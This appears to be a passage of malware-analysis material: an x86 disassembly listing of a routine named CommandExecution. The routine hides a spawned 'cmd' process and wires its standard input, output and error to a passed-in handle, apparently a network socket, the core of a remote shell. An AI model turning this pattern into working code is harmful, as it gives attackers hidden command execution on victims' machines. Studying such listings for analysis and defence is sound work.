 CommandExecution proc near
StartupInfo= _STARTUPINFOA ptr -58h
var_14= dword ptr -14h
ProcessInformation= _PROCESS_INFORMATION ptr -10h
arg_10= dword ptr  18h
push    ebp
mov     ebp, esp
sub     esp, 58h
mov     [ebp+var_14], 0
push    44h             ; size_t
push    0               ; int
lea     eax, [ebp+StartupInfo]
push    eax             ; void *
call    _memset
add     esp, 0Ch
mov     [ebp+StartupInfo.cb], 44h
push    10h             ; size_t
push    0               ; int
lea     ecx, [ebp+ProcessInformation]
push    ecx             ; void *
call    _memset
add     esp, 0Ch
mov     [ebp+StartupInfo.dwFlags], 101h
mov     [ebp+StartupInfo.wShowWindow], 0
mov     edx, [ebp+arg_10]
mov     [ebp+StartupInfo.hStdInput], edx
mov     eax, [ebp+StartupInfo.hStdInput]
mov     [ebp+StartupInfo.hStdError], eax
mov     ecx, [ebp+StartupInfo.hStdError]
mov     [ebp+StartupInfo.hStdOutput], ecx
lea     edx, [ebp+ProcessInformation]
push    edx             ; lpProcessInformation
lea     eax, [ebp+StartupInfo]
push    eax             ; lpStartupInfo
push    0               ; lpCurrentDirectory
push    0               ; lpEnvironment
push    0               ; dwCreationFlags
push    1               ; bInheritHandles
push    0               ; lpThreadAttributes
push    0               ; lpProcessAttributes
push    offset CommandLine ; "cmd"
push    0               ; lpApplicationName
call    ds:CreateProcessA
mov     [ebp+var_14], eax
push    0FFFFFFFFh      ; dwMilliseconds